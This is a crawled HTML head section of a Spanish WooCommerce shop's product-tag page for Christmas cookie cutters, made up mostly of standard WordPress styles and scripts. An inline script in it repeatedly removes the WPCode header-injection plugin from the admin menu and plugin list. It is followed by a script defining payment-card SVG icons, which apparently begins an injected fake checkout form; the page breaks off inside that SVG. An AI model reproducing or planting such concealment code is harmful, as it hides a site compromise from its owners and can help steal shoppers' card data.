

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product-tag/cortador-navidad/
body_size: 124111
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>cortador Navidad &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; cortador Navidad Etiqueta Feed" href="https://elbauldeluca.com/product-tag/cortador-navidad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-products-list-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-archive-products-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"b0ffa8d048","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product_tag/364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 